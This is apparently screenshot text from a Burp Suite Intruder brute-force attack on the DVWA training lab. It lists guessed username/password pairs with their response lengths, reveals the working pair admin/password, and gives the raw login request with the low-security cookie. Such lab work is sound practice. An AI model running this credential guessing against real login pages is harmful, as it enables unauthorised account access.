 Attack Save Columns 13. Intruder attack of http://www.dvwa.com:8082 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
10 admin password 200 4720
0 200 4682
1 admin admin 200 4682
2 password admin 200 4682
3 passwd admin 200 4682
4 user admin 200 4682
5 11111111111 admin 200 4682
6 222222222222 admin 200 4682
7 00000000000 admin 200 4682
8 1210 admin 200 4682
9 root admin 200 4682
11 password password 200 4682
12 passwd password 200 4682
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/ ?username=admin&password=password&Login=Login HTTP/1.1
2 Host: www.dvwa.com:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Finished